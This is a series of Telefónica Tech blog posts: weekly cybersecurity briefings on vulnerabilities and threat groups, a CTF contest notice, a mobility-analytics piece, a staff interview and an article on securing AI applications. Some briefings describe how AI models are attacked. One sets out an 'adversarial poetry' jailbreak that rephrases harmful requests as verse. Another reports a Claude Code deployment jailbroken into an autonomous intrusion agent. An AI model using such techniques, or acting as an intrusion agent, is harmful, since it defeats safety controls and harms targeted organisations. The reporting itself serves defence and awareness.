N-days, prioritizing the abuse of exposed management interfaces on routers, VPNs, network appliances, and collaborative platforms. The operational objective remained constant: persistence, credential theft, and lateral movement with minimal exposure. Amazon associates the activity with Sandworm and Curly COMrades, the latter allegedly responsible for post-compromise actions. No failures were detected in AWS services, but rather in devices managed by customers on EC2. Amazon notified those affected, shared intelligence with third parties, and recommended device audits, credential reuse detection, and reinforcement of security controls on AWS. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 19, 2025

Telefónica Tech
Cyber Tech Games IV: Christmas edition
The most magical time of the year also comes with a challenge that will put your cyber security, logic and analytical skills to the test. In this special Christmas edition of Cyber Tech Games, AI has decided to optimise the logistics of gift delivery… but something didn’t go as planned. The AI has cloned Santa Claus to make sure every household gets their presents on time… but it backfired: none of the clones has the key to access the gift distribution system. All we have left is a mysterious binary file that might contain a clue. Will you be the first to find the key and unlock the delivery system? Download mysterious binary for Mac (MD5 f0efe77917dc6257790588c9c253f09a) Download mysterious binary for Linux (MD5 86b2becb89d767f5a9ba9ddc35604c75) How to participate? No registration required. Just solve the challenge, check the legal terms and send your solution before Thursday the 18th at 10:00 a.m. CET to the following email: hello.telefonicatech@telefonica.com. Make sure to include a Word or PDF document detailing how you solved it (steps, screenshots, commands, etc.). Prize for the elf who saves Christmas The first person to solve the challenge correctly will win this edition’s special prize: a €200 Amazon gift card. Winners will also be featured on our social media. ■ Updated Thursday, 18, 10 am CET: Thanks to everyone who participated. See you at the next Cyber Tech Games!
December 16, 2025

Cyber Security
Cyber Security Weekly Briefing, 6-12 December
Google fixes actively exploited 0-day vulnerability in LibANGLE Google has released emergency updates for Chrome that mitigate a high-severity zero-day vulnerability in the LibANGLE library, identified as a buffer overflow in the Metal renderer due to incorrect memory sizing. The flaw allows memory corruption, information leaks, and potential arbitrary code execution. The fix is available in version 143.0.7499.x for Windows, macOS, and Linux, although its global rollout may be delayed. The vendor is keeping details restricted until most users apply the patch. This incident brings the number of 0-day vulnerabilities exploited and fixed by Google in 2025 to eight, including previous flaws in V8, sandbox escape mechanisms, and exploits used in espionage and account hijacking operations. It is recommended to check for and apply the Chrome update immediately. More info Microsoft security update fixes 57 vulnerabilities, including three zero-days Microsoft has released Patch Tuesday for December 2025 with 57 vulnerabilities fixed, including one actively exploited zero-day and two publicly disclosed flaws. The batch includes 28 privilege escalation flaws, 19 remote code execution flaws, four information disclosure flaws, three denial of service flaws, and two spoofing flaws. The exploited 0-day, CVE-2025-62221 (CVSSv3 7.8 according to the manufacturer), affects the Windows Cloud Files Mini Filter Driver and allows local elevation to SYSTEM privileges through a use-after-free. The publicly disclosed vulnerabilities include CVE-2025-64671 (CVSSv3 8.4 according to the manufacturer), which enables local command execution in Copilot for JetBrains by injecting commands through untrusted files or MCP servers, and CVE-2025-54100 (CVSSv3 7.8 according to the manufacturer), a flaw in PowerShell that allows code to be executed when Invoke-WebRequest processes malicious web content. Microsoft has incorporated additional measures, such as security warnings when using Invoke-WebRequest, and attributes the discoveries to multiple external researchers and internal security teams. More info. LockBit 5.0 operational infrastructure exposure Researcher Rakesh Krishnan has identified LockBit 5.0's key infrastructure, linking IP address 205.185.116.233 and domain karma0.xyz to its most recent leak site. The server, hosted on AS53667 (PONYNET/FranTech), displays a DDoS protection page labeled "LOCKBITS.5.0," confirming its operational function. The domain, registered on April 12, 2025, with Namecheap privacy and Cloudflare DNS, maintains clientTransferProhibited status, indicating control retention measures. Host scans reveal multiple exposed services, including FTP (21), HTTP (80/5000/47001), WinRM (5985), a file server (49666), and, notably, RDP on port 3389, considered a critical vector for unauthorized remote access. This leak coincides with the reactivation of LockBit 5.0, which incorporates support for Windows/Linux/ESXi, random extensions, geographic evasion, and accelerated encryption using XChaCha20. The exposure confirms recurring OPSEC deficiencies in the group. It is recommended to immediately block the domain and IP, in addition to monitoring associated activity. More info Storm-0249 adopts advanced tactics to facilitate ransomware operations ReliaQuest has identified a tactical shift in Storm-0249, an actor initially dedicated to access brokerage, toward more stealthy techniques aimed at preparing intrusions for ransomware affiliates. The group employs domain spoofing, DLL sideloading, and fileless execution in PowerShell, including the ClickFix tactic to trick victims into executing malicious commands via Run. The procedure downloads a script from a domain that mimics Microsoft and executes an MSI with SYSTEM privileges, which deploys a trojanized SentinelOne DLL for subsequent sideloading. Under legitimate processes, the actor executes native utilities such as reg.exe and findstr.exe to extract identifiers such as MachineGuid, used by families such as LockBit and ALPHV to link encryption keys to specific systems. The use of living-off-the-land techniques and signed processes reduces detectability and evidences a shift from mass campaigns to precision attacks aimed at facilitating ransomware operations. More info Fortinet fixes flaws that compromise authentication and credential management Fortinet released security patches to fix two critical vulnerabilities affecting FortiOS, FortiWeb, FortiProxy, and FortiSwitchManager. Identified as CVE-2025-59718 and CVE-2025-59719 (CVSSv3 9.8 according to the manufacturer), both vulnerabilities allow FortiCloud SSO authentication to be bypassed using manipulated SAML messages due to weak cryptographic validation. Although the FortiCloud SSO feature is not enabled by default, it is automatically enabled when the device registers with FortiCare, unless the administrator manually disables the corresponding option. Fortinet recommends temporarily disabling SSO login to FortiCloud until the security patches are applied. In addition, the company fixed other vulnerabilities: CVE-2025-59808 (CVSSv3 6.8 according to Fortinet), which allows passwords to be reset without requesting the current password if an attacker has already accessed the account, and CVE-2025-64471 (CVSSv3 7.5), which makes it possible to authenticate using a hash instead of a password. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 12, 2025

AI & Data
From data to transformative impact: 11 key questions to understand the value of mobility analytics
Behind every journey lie decisions, routines and patterns that, when viewed in aggregate, reveal how our cities operate, how people behave, and where social and economic dynamics are heading. Understanding mobility beyond isolated data points has become a strategic tool to anticipate needs, optimise resources, and make better decisions. At Telefónica Tech, thanks to our Smart Steps platform, we analyse large volumes of anonymised data enhanced by AI to offer this aggregated view of mobility, transforming it into actionable insights for urban planning, tourism management, infrastructure design and business strategy. How can mobility data help us build more sustainable environments? What role does it play in the efficiency of public services or corporate decision-making? What kind of information can actually be extracted from the movement of millions of people? And how can all of this be done while safeguarding privacy? Understanding mobility helps anticipate needs, optimise resources and plan with precision. To answer these and other questions, Francisco Celeiro, Global Head of Data Solutions, addresses eleven key topics to help understand the value of mobility analytics as a driver of economic, social and environmental transformation. What do we mean by mobility analytics and why has it become a strategic tool? How does it differ from traditional sources like surveys or physical sensors? What specific decisions does this type of analysis enable in the public and private sectors? Which sectors benefit most from mobility analytics and why? How do we turn mobility data into actionable insights at Telefónica Tech? What transformative impact does it have on operational efficiency and resource optimisation? How is mobility analytics linked to urban and environmental sustainability? Can this analysis anticipate future behaviour? What value does this predictive capability offer? What guarantees does mobility analytics offer from a privacy and data ethics perspective? What conditions ensure this analysis delivers real value, not just data? What does our Smart Steps solution bring to mobility analytics? 1. What do we mean by mobility analytics and why has it become a strategic tool? Mobility analytics is the process of studying how people move through a territory: where they come from, where they go, at what times, how frequently and with what recurring patterns. More than just “counting journeys”, it allows us to understand how urban life is organised, how public spaces are used, and what needs emerge based on collective behaviour. In a world where dynamics change rapidly —remote work, tourism, events, seasonality— having this level of insight has become a strategic tool for both public and private sectors. 2. How does it differ from traditional sources like surveys or physical sensors? Mobility analytics complements and goes beyond traditional sources in several ways: Full geographic coverage, not limited to specific points like cameras or headcounts. Continuous data: updated daily, not just via annual or ad-hoc surveys. Contextual depth: enables correlation with factors like weather, events or transport availability. High representativeness based on real behavioural signals at scale. Scalability: the same approach applies to a city, a region or an entire country. Traffic density visualisation across streets and highways. While surveys and sensors provide a static snapshot, mobility offers a continuous film of how a territory evolves. 3. What specific decisions does this type of analysis enable in the public and private sectors? In both public and business contexts, mobility analytics helps move from assumptions to evidence. In the public sector, it supports planning of healthcare, education or social services based on real usage, strengthening public transport at peak times, and anticipating crowds during events, tourism seasons or public holidays. It’s also essential for optimising critical infrastructure such as water supply or waste collection. In the private sector, it informs decisions such as where to open a new store, how to adjust opening hours or staffing to real customer behaviour, or how to size logistics and last-mile services precisely. It can even be used to measure the real impact of a marketing campaign, based on physical visits to a location. ■ A strong example is the Cetaqua project in Benidorm, where mobility analytics enabled the anticipation of seasonal population peaks and real-time adaptation of water management. 4. Which sectors benefit most from mobility analytics and why? The main sectors already leveraging it intensively include: Tourism: understanding visitor origin, seasonality and spending patterns. Retail: tracking foot traffic flows, hot zones and competition in a given area. Transport and logistics: optimising routes, hubs and peak demand times. Infrastructure: used by organisations like National Highways (UK) or AMB (Barcelona) for better planning. Energy and utilities: estimating consumption, network loads and maintenance needs. Smart cities: managing the city based on real use, not assumptions. Public administration: as a cross-cutting enabler across all the above sectors. 5. How do we turn mobility data into actionable insights at Telefónica Tech? At Telefónica Tech we follow a clear, robust value chain for mobility analytics, designed to ensure accuracy and privacy protection from data collection through to practical application. It begins with the collection of mobile signals distributed across the territory, which we process using certified anonymisation and aggregation techniques, removing any possibility of personal identification. From this data, we apply statistical and AI models to infer mobility patterns: origin-destination journeys, dwell times, time-based flows, density and aggregated sociodemographic profiles. Crowd flow during the Real Madrid vs Barcelona match, Sunday 26 October at 16:15 at the Bernabéu Stadium (Madrid). This information is presented visually via our Smart Steps platform, allowing users to intuitively explore results, generate custom reports and support both operational and strategic decisions. Additionally, we support our clients with expert guidance and cross-reference results with external sources (such as census or official stats) to ensure analyses are representative and useful in each local context. 6. What transformative impact does it have on operational efficiency and resource optimisation? The real impact is often immediate: Lower operational costs through demand-driven planning. Optimised staffing, routes and shift planning. Improved services for citizens and end customers. Ability to anticipate bottlenecks before they occur. ■ A well-known example is operational planning during major events like MWC, where knowing movement peaks allows precise resource preparation. 7. How is mobility analytics linked to urban and environmental sustainability? Mobility is key to reducing emissions. By understanding when and why movement concentrates: More sustainable transport alternatives can be proposed. Unnecessary journeys can be reduced. Urban logistics can be optimised. Energy consumption linked to human activity can be more accurately forecasted and managed. A city that knows itself can build a more environmentally efficient model. 8. Can this analysis anticipate future behaviour? What value does this predictive capability offer? Yes. Based on time series, seasonality and historical behaviour, it's possible to: Forecast tourist flows 3–6 months in advance. Anticipate transport use or crowd peaks in specific areas. Predict how an event, construction or public policy might affect mobility. Historical mobility visualisation in Smart Steps for the same location over three days. The value lies in acting early: preparing resources, adjusting investments and reducing risk. 9. What guarantees does mobility analytics offer from a privacy and data ethics perspective? Mobility analytics does not identify individuals. It is exclusively based on: Anonymised and aggregated data. No direct or indirect identifiers. Statistical models that generate collective, not individual, insights. Transparency and ethics are essential: a dataset that doesn’t inspire trust loses all its transformative value. 10. What conditions ensure this analysis delivers real value, not just data? Data only creates value when: It is embedded into decision-making processes. There are clear objectives and relevant KPIs. An evidence-based organisational culture exists. Multiple data sources are combined (mobility, census, sensors). It is supported by expert interpretation. Data alone informs; properly applied, it transforms. 11. What does our Smart Steps solution bring to mobility analytics? Smart Steps is the technological solution that makes all of the above possible within a single integrated environment. Its value lies in combining technical capabilities, nationwide coverage and a clear focus on decision-making. Its key features include: Continuous nationwide coverage based on anonymised mobile events. AI and statistical models that generate reliable patterns of origin-destination, dwell times and aggregated segmentation. Visual interface that makes it easy to explore insights, generate reports and export relevant data. It’s a solution applicable across sectors such as tourism, retail, infrastructure or energy, with use cases already validated in various contexts. Additionally, Smart Steps includes expert consulting and is certified with the Eco Smart label, which confirms its alignment with sustainability and energy efficiency criteria. Telefónica Tech AI & Data Smart Steps: understanding mobility May 23, 2024
December 9, 2025

Cyber Security
Cyber Security Weekly Briefing, 5 December
Critical remote execution vulnerability in React Server A maximum severity vulnerability in React Server allows remote code execution through a single HTTP request, with nearly 100% reliability according to Wiz. The flaw, dubbed CVE-2025-55182 (CVSSv3 10.0 according to Facebook), is caused by insecure deserialization in the Flight protocol of React Server Components and affects versions 19.0.1, 19.1.2, and 19.2.1. Various frameworks that integrate React by default, including Next.js, Vite RSC plugin, Parcel RSC plugin, React Router RSC preview, RedwoodSDK, and Waku, are also vulnerable, even when applications do not explicitly use React features. The vector is remote and unauthenticated, allowing an attacker to execute privileged JavaScript on the server using specially crafted payloads. GitHub and Google have published a POC of the exploit and further details about the flaw, respectively. Administrators and developers are urged to update React and all affected dependencies, as well as to review their codebases to identify vulnerable implementations. More info Possible risks in Notepad++ auto-updater Researcher Kevin Beaumont says that suspicious activity has been detected in a small number of Notepad++ users. Beaumont describes a potential risk associated with the automatic update system (GUP/WinGUP): during the process, if malicious actors are involved, a non-legitimate binary could be executed from temporary folders, potentially compromising security. Although there is no evidence of a massive attack, as a preventive measure, it is recommended to make sure you are using version 8.8.8 or higher, download Notepad++ from its official site, and, for corporate environments, consider disabling automatic updating. More info Google fixes multiple bugs in Android and warns of two 0-day exploits Google published its monthly security bulletin for Android, fixing 107 vulnerabilities, including two 0-day vulnerabilities that are already being exploited to access information and escalate privileges. The first, CVE-2025-48633, allows an attacker to access information that should be protected, such as internal system data, memory, or user data. The second 0-day, CVE-2025-48572, enables an attacker to obtain higher permissions than they should, allowing them to perform actions as if they were a user with greater authority or even with system permissions. The company also highlighted CVE-2025-48631 as the most critical flaw of the month, capable of causing a remote denial of service without additional privileges. The bulletin includes two patch levels (2025-12-01 and 2025-12-05) to facilitate adaptation by manufacturers, who release updates according to their own schedules. The fixes cover flaws in the framework, system, kernel, and multiple third-party components, including Arm, Imagination Technologies, MediaTek, Unisoc, and Qualcomm. More info ShadyPanda: Malicious extension operation with RCE capabilities Koi Security has documented an operation called ShadyPanda, active since 2018, which has distributed 145 extensions for Chrome and Edge with more than 4.3 million combined installations. The extensions evolved from legitimate functionalities to malicious activities such as affiliate fraud, search hijacking, and cookie and query exfiltration. In 2024, several reputable add-ons received an update that incorporated a backdoor with remote code execution capability, downloading arbitrary JavaScript from servers controlled by the actor. The associated spyware collects browsing history, keystrokes, clicks, persistent identifiers, and local storage data, sending them to multiple domains hosted in China. Although Google has removed the extensions from its store, several remain active in Microsoft Edge Add-ons, including versions with millions of installations. Researchers warn that the actor retains the ability to reactivate the backdoor through updates and recommend immediately uninstalling the affected add-ons and resetting credentials. More info Study reveals that asking AI for help in verse increases the possibility of getting dangerous answers by up to six times A team of researchers from Icaro Lab, with participation from the Sapienza University of Rome, has shown that formulating dangerous requests to AI models such as a poem instead of direct prose, a technique dubbed adversarial poetry, can override their security mechanisms. In their study, they found that, by converting 1200 standard malicious prompts into verse, the success rate in obtaining insecure responses went from an average of 8% in prose to an average between 43% and 62% in verse. The experiment involved 25 AI models from 9 different vendors. https://arxiv.org/html/2511.15304v1 ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 5, 2025

Telefónica Tech
Breaking barriers: my journey of inclusion and talent at Telefónica Tech
To mark the International Day of Persons with Disabilities, celebrated every year on December 3rd, we’d like to share the inspiring story of our colleague Ramón Carrera, a public cloud specialist at Telefónica Tech. Thanks to Fundación GoodJob (GoodJob Foundation) and its IMPACT programme, Ramón was able to receive training and join Telefónica Tech. His story highlights the value of inclusion in the workplace and how diversity enriches companies. This interview is a chance to hear first-hand how training, effort and institutional support can open doors and break down barriers, proving that talent knows no limits. Could you tell us a bit about yourself and your background before joining Telefónica Tech? Since I was little, aside from music, I’ve always been fascinated by the world of computing. You could almost say I was born with a computer in my hands. Because of my audiovisual disability, I was always wearing glasses, so I kind of fit the classic IT profile. And what happens when you combine both worlds? You develop an interest in music composition and improvisation tools, recording piano sessions in high quality, or creating sounds using virtual synthesizers, among other things. I'm also a gamer and an otaku, both of which inspire me culturally and emotionally. As for my background, after finishing a higher-level vocational qualification in app development and joining the job market, the pandemic forced me to look for new opportunities. That’s when I came across the IMPACT programme by Fundación GoodJob, and that’s where this story begins. Computing and music have driven me since I was a child; combining both worlds inspires me and pushes me to keep creating. How did you become part of this team? Can you tell us more about Fundación GoodJob and its training programmes? Fundación GoodJob’s mission is to train people with disabilities and help them find employment. The IMPACT programme included two tracks: #include, focused on cybersecurity, and #cloud, focused on cloud solutions. Because I was already curious and had previously explored cloud services, I chose the #cloud track, which was in its first edition at the time. It was incredibly helpful for learning new things. Fundación GoodJob gave me the opportunity to train in Cloud and access a job that allows me to keep growing. How would you describe your personal experience with disability inclusion in the workplace before starting with GoodJob? Before GoodJob, I only had the chance to work as a developer for a year, on a temporary contract. So, despite it being quite different from my previous role, the opportunity I’ve had through GoodJob has been especially valuable to me. What challenges did you face when you started your technical training, and how did you overcome them? The biggest challenge is the uncertainty, wondering if what you're doing is right, and whether your disability will create obstacles. I know every case is different, but fortunately, thanks to technology, many barriers are disappearing for certain disabilities. In my case, because the training was online, I didn’t face any barriers, I’ve always adapted my environment. Visually, I use browser extensions to work in dark mode whenever possible, and I use an enlarged interface so I don’t miss important information. As for hearing, because of my deafness, I rely on a wireless connection from the computer to my hearing aids to stay connected. Thanks to technology and an adapted environment, barriers are becoming smaller every day for people with disabilities. At Telefónica Tech you work as a public cloud specialist. Did you have any prior experience in this area? How was the transition from training to the professional world? Although I had worked as a developer and had some exposure to cloud services, the transition was fairly smooth. It can feel overwhelming at first, but once you get used to it, it’s usually manageable if you’re open-minded. I suppose coming from a tech background made it easier for me to adapt. What was the onboarding process like for you at the company? After completing the training programme, once you finish the assigned work and pass an evaluation, you’re added to a job pool. When a vacancy comes up, they notify you and you can choose to accept it if you're interested. Once I joined Telefónica Tech, I had regular follow-ups to evaluate how I was settling in and to address any needs that came up. Communication is essential for effectively managing workplace environments and addressing participants’ concerns. Communication and follow-up are key to real and effective integration in the workplace. At Telefónica Tech we’re committed to inclusion. How do you perceive this inclusive culture? Have you felt supported throughout your journey? I’ve been treated with respect and I’ve always felt like just another team member, which is exactly the kind of integration I was looking for. Also, having the right channels in place to report any disability-related issues, along with the effective communication of institutional information to all employees, really shows how committed the company is. So I’d like to thank my colleagues and especially my manager for being aware of my circumstances. Even though I’m very resourceful when faced with challenges, I appreciate every kind gesture they’ve shown me. That’s what I call great support! True integration is when you’re treated like any other colleague, with respect and attention to your needs. How has your personal and professional life changed since joining the training programme and working at Telefónica Tech? Professionally, I’ve gained stability. I’m no longer stuck in temporary contracts or constantly worrying about what’s next. That’s opened up new opportunities in my personal life too, like considering the idea of starting a new chapter and maybe even building a family someday. Why is it important to mark days like today, December 3rd, the International Day of Persons with Disabilities? I strongly believe that people with disabilities bring great value to society and are capable of adapting to any environment or situation, as long as their needs are taken into account. It’s essential to treat them equally, like anyone else. Also, being part of this community often means facing bigger challenges and having to make an extra effort, but we’re here to fight and stand up for our worth. There’s still a long way to go to eliminate the stigma that lingers in some people’s perception. People with disabilities bring value to society and deserve to be treated equally. What would you say to someone with a disability who wants to get into the tech sector? If they don’t have the basics yet, I’d tell them to practise or sign up for an introductory course, it’ll help a lot. Also, take it slow, because at some point, that technology you’re learning becomes an extension of yourself as you get more confident and natural with it. It’s all about being consistent, brave and persistent. The technology you learn can become an extension of yourself—if you stay consistent and persistent.
December 3, 2025

Cyber Security
Cyber Security Weekly Briefing, 22-28 November
ASUS fixes critical authentication bypass vulnerability in routers with AiCloud ASUS has released new firmware to mitigate nine vulnerabilities, notably CVE-2025-59366 (CVSSv4 9.2 according to the manufacturer), a critical authentication bypass exploitable on routers with AiCloud enabled. The flaw stems from side effects in Samba functionality and allows unauthenticated remote attackers to execute unauthorized functions using a low-complexity path traversal and command injection chain. Versions 3.0.0.4_386, 3.0.0.4_388, and 3.0.0.6_102 incorporate patches for multiple CVEs. ASUS did not detail the affected models but published mitigation measures for end-of-life devices, recommending disabling services exposed to the Internet and blocking remote access to vulnerable AiCloud devices. It also urges users to strengthen passwords and limit the exposed surface area. In April, the company already fixed another critical bypass previously exploited in Operation WrtHug to hijack thousands of ASUS WRT routers and use them as ORB nodes in campaigns attributed to Chinese actors. More info Iberia confirms security breach affecting customers Iberia Airlines has confirmed that it suffered a cyberattack on the weekend of November 22-23, 2025, which compromised the personal data of some of its customers due to unauthorized external access to the systems of an external technology provider that hosts a communication repository. The leaked information includes first names, last names, and email addresses and, to a lesser extent, telephone numbers and Iberia Club membership numbers, as well as some reservation codes for future flights. The airline has assured that no complete or usable data on payment methods or access codes to Iberia accounts has been obtained. As a mitigation measure, the company has reported the incident to the Spanish Data Protection Agency (AEPD) and the Central Operational Unit (UCO) of the Civil Guard, contacting affected customers and implementing two-factor authentication for reservation management. In addition, it has made a toll-free telephone number available to answer questions while the investigation continues. More info Insider facilitates leak of internal information at CrowdStrike CrowdStrike confirmed the termination of an employee who leaked internal information to the Scattered Lapsus$ Hunters coalition, made up of members of Scattered Spider, LAPSUS$, and ShinyHunters. The insider shared screenshots of internal dashboards, including access to corporate resources and the Okta SSO page. The attackers claimed to have exploited the third-party platform Gainsight and obtained authentication cookies, but CrowdStrike ruled out any technical intrusion or infrastructure compromise. The internal investigation determined that the leak was limited to screenshots taken locally by the employee, who was allegedly incentivized with an offer of $25,000 for access to the network. Monitoring systems detected anomalous activity early on, preventing further unauthorized access. The company maintains that there was no operational impact or customer exposure and referred the case to the appropriate authorities. More info Leaked documents reveal the organisational and strategic evolution of APT35 The leak in October 2025 of internal documents from APT35 (Charming Kitten), a cyber espionage group linked to Iran's Islamic Revolutionary Guard Corps (IRGC), revealed a highly bureaucratic and militarised operational structure. The files show a system with performance metrics, strict supervision, and teams specialising in phishing, exploiting vulnerabilities such as ProxyShell and Ivanti, and monitoring compromised mailboxes to obtain human intelligence (HUMINT). Active since 2022, the campaign targets diplomatic, government, and corporate networks in Turkey, Saudi Arabia, Lebanon, Kuwait, Korea, and within Iran itself, following a systematic cycle of exploitation, credential theft, and chained phishing campaigns. Technical analysis shows a transition from manual procedures to increasing automation, which improves the scale, persistence and capacity for continuous information gathering. Taken together, these elements reflect an increasingly centralised state cyber intelligence apparatus, whose strategic objective is to obtain information to influence foreign policy, security and the regional economy. More info Recent activity by Scattered LAPSUS$ Hunters and expansion of their offensive capabilities According to Unit 42 researchers, since mid-November 2025, Scattered LAPSUS$ Hunters (SLSH) has resumed operations with new data theft campaigns linked to the compromise of Gainsight applications and their integration with Salesforce, enabled by OAuth tokens stolen in previous attacks on Salesloft Drift. Salesforce confirmed unauthorized access to customer data and published relevant IoCs. SLSH, through its Telegram channel, announced a possible leak site and set an implicit deadline for extortion demands. In parallel, the group is promoting the development of the Ransomware-as-a-Service ShinySp1d3r, currently functional on Windows, with versions for Linux and ESXi in preparation, and has threatened to deploy it against New York State infrastructure. It also continues its strategy of recruiting insiders, offering payments for access to corporate networks, following an incident involving a former CrowdStrike employee. Gainsight suspended integrations with other SaaS and recommended key rotation. SLSH claims to have compromised around 1,500 victims in 2025 and anticipates more leaks during the shopping season, increasing the risk for sectors such as retail, which are highly active at this time of year. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 28, 2025

Telefónica Tech
Cyber Security
Securing AI applications: building resilience beyond infrastructure
Every week, we speak with business leaders who are exploring how AI can transform their organizations. They see the potential to automate complex processes, deliver better customer experiences, and make faster, smarter decisions. But almost immediately, the conversation turns to an equally important question: how do we keep it safe? It's a question we hear more often now than ever before. Today, 78% of organizations are using AI in at least one business function, according to McKinsey. What was once experimental is now essential, running core business operations. And the systems that make AI powerful are also the ones that introduce news risks. AI, once experimental, has now become essential. Why AI security is different AI applications aren't built like traditional software. They are intricate ecosystems that combine data pipelines, machine learning models, APIs, and cloud services. Each component can become a point of vulnerability if not properly protected. When the data feeding a model is compromised, or when an API providing access to a model lacks proper authentication, the risk becomes real. These aren't hypothetical risks. They are scenarios we see organizations facing as they scale their AI initiatives. AI security isn’t just about defending infrastructure; it’s about protecting intelligence itself. The emergence of large language models has brought entirely new security challenges. The OWASP Top 10 for LLM Applications highlights vulnerabilities already appearing in real-world deployments, including: Prompt injection, where hidden instructions in a prompt are used to alter model behavior or produce harmful outputs. These attacks can be used to bypass security restrictions, manipulate responses, or expose internal logic if prompts are not properly validated. Sensitive information disclosure, where systems may inadvertently reveal sensitive or private data, or allow attackers to extract information about training datasets through techniques such as data reconstruction, membership inference, model extraction, or prompt and context stealing. These threats sit alongside a more familiar challenge: API security. In AI systems, APIs are the gateways through which models are accessed, trained, and managed. Recent research shows that 84% of enterprises experienced an API security incident in the past 12 months, according to Akamai. Without proper controls like authentication, rate limiting, and input validation, these APIs become easy targets. Weak configurations can expose model parameters or enable unauthorized changes to how models operate. The challenge of visibility in hybrid environments Most organizations today aren't running AI in a single, centralized environment. IDC reports that 88% of organizations are now deploying or operating hybrid cloud infrastructure, which often leads to fragmented visibility and control across multiple platforms. This fragmentation makes it harder to monitor what's happening across AI systems. Data flows between on-premises infrastructure, multiple cloud providers, and edge locations. Maintaining awareness of where data resides, how it moves, and who can access it becomes a significant operational challenge. Maintaining awareness of where data resides, how it moves, and who can access it becomes a significant operational challenge. And unlike traditional software, AI models aren't static. They evolve based on the data they process. This makes it harder to know if a model has been subtly manipulated or degraded over time. Continuous monitoring becomes essential, not just to detect potential attacks but to maintain trust in the decisions these systems deliver. Building security into AI from day one Effective AI security starts with embedding security from the design phase rather than treating it as an afterthought. This includes rigorous data validation at every step, strict access controls, and keeping development environments isolated from production systems. It means cryptographically signing model artifacts to ensure their authenticity throughout the AI lifecycle. But technical controls are only part of the equation. Continuous observability and monitoring of model behavior are critical for identifying unusual patterns, tracking how data drifts over time, and detecting deviations in outputs that might signal a problem. The goal is resilience: building AI systems that can withstand threats and recover quickly without compromising either functionality or trust. This requires automated response capabilities, proactive detection mechanisms, and the ability to contain incidents efficiently across complex, distributed environments. Building resilience means creating AI that withstands threats and earns trust. How we help organizations secure AI at scale At Telefónica Tech, we offer a comprehensive approach to protecting artificial intelligence environments by safeguarding infrastructure, applications, and data. We ensure end-to-end protection of AI systems, including APIs, cloud workloads, and data flows, applying controls such as data exposure mitigation, environment isolation, and model monitoring to detect deviations or manipulations, among others. Our goal is to ensure resilience and trust in AI systems, enabling organizations to innovate safely and comply with the most demanding regulatory frameworks. This work is never one-size-fits-all. We see strong adoption across generative AI, virtual assistants, predictive analytics, and automated decision platforms. Each comes with its own security considerations. Our goal is to ensure resilience and trust in AI systems, enabling organizations to innovate safely. That's where our partnership with F5 becomes particularly valuable. Together, we're helping customers solve some of the hardest problems in AI security. F5 brings deep expertise in Web Application and API Protection, or WAAP, along with sophisticated traffic management capabilities. These technologies integrate seamlessly with our cybersecurity services to deliver comprehensive protection for AI workloads, even in complex multi-cloud environments. F5's advanced traffic inspection helps us detect and block malicious patterns in real time, from abnormal query behavior to attempted data extraction. Their solutions enable us to validate both the prompts entering AI systems and the responses coming out, preventing data leakage before it reaches users. We can also dynamically route requests to optimize for cost, compliance, and performance while maintaining consistent security controls across hybrid infrastructure. It's this combination of our cybersecurity expertise and F5's traffic management and API protection that creates a true defense-in-depth strategy. ■ The result: organizations innovate faster, with security embedded into every stage of their AI lifecycle. They gain the visibility to understand what's happening across their AI systems, the controls to prevent unauthorized access, and the resilience to respond quickly when threats emerge. Three principles for secure AI When defining an AI security strategy, three principles should guide the approach: AI and security must go hand in hand. One cannot exist without the other. The organizations that treat security as integral to their AI initiatives from the start are the ones that move fastest and with the most confidence. Protecting AI means protecting the data, models, and interfaces that power it, not just the infrastructure they run on. Each layer needs its own security considerations and controls. Building resilient AI systems is what ultimately builds trust. When stakeholders know that AI operates securely, transparently, and in compliance with regulations, it becomes a source of competitive advantage rather than risk. AI and security must go hand in hand. Only secure AI gives organizations a competitive advantage. AI systems are no longer peripheral tools. They are the foundation of digital innovation for organizations across every industry. When we integrate security, resilience, and governance from the start, we transform potential vulnerabilities into strengths.
November 25, 2025

Cyber Security
Cyber Security Weekly Briefing, 15-21 November
Kraken: Continuation of HelloKitty with adaptive encryption and double extortion Kraken ransomware, the operational successor to HelloKitty, incorporates an unusual benchmarking mechanism that evaluates the performance of each machine and selects between total or partial encryption to maximize speed without generating alerts. Intrusions begin by exploiting SMB vulnerabilities in exposed assets, followed by credential theft and access via RDP with persistent tunnels using Cloudflared and exfiltration via SSHFS. The malware deletes backups, stops services, and deploys specific modules to encrypt SQL databases, shared resources, local drives, and Hyper-V environments. The Linux/ESXi variant forces VMs to shut down in order to encrypt their disks. Upon completion, it executes a wiper ("bye_bye.sh") that removes traces of the operation. Affected files are given the .zpsc extension and a "readme_you_ws_hacked.txt" note is generated, with demands observed of up to $1 million. The group has victims worldwide and also operates its own forum, "The Last Haven Board," for criminal exchange. More info Automated cyberespionage operation through Claude Code abuse Anthropic attributes to the Chinese group GTG-1002 a cyberespionage campaign that would have automated between 80% and 90% of its operations using the Claude Code model, although the security community questions the veracity of the report due to the absence of IoCs and technical details. The company says it would be the first documented case of large-scale intrusions executed almost autonomously by an AI system. The actor employed jailbreaking techniques to make Claude operate as an intrusion agent, integrating it with pentesting tools and an MCP-based infrastructure for scanning, exploitation, and post-exploitation with minimal human oversight. The attack spanned six phases, from selecting high-value targets to data mining and establishing persistence, with human intervention only in critical decisions. Claude generated payloads, assessed vulnerabilities, navigated internal networks and classified sensitive information, although he presented errors and fabricated results. Anthropic claims to have blocked accounts, tightened detection controls, and shared intelligence to improve AI-assisted intrusion identification. More info UNC1549: expansion of TTPs aimed at espionage in the aerospace and defense sectors Since 2023, UNC1549 has intensified its intrusion campaigns against aerospace, aviation, and defense organizations using a dual initial access model: highly targeted spearphishing and third-party compromise with legitimate credentials. According to Mandiant, the group exploits Citrix, VMWare, and Azure Virtual Desktop services to gain access through vendors and execute VDI breakouts. Following the intrusion, it employs internal phishing to capture privileged credentials and deploy custom backdoors such as MINIBIKE, TWOSTROKE, or DEEPROOT. UNC1549 uses DLL search order hijacking to execute CRASHPAD, DCSYNCER.SLICK, and other post-exploitation modules. For privilege escalation, it performs DCSync attacks, domain controller account resets, 